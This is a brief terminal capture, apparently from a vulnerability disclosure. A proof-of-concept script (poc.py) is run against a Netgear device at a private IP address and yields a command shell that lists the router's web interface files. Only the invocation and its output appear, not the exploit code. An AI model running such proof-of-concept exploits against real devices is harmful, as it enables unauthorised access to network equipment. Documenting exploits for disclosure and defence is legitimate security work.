 # kali @ kali in ~/ /Netgear [3:47:00]
$ python3 poc.py 192.168.153.2
Shell_CMD$ ls
BackupConfig.php
UserGuide.html
background.html
boardDataNA.php
boardDataWW.php
body.php
button.html
checkConfig.php
checkSession.php
clearLog.php
common.php
config.php
data.php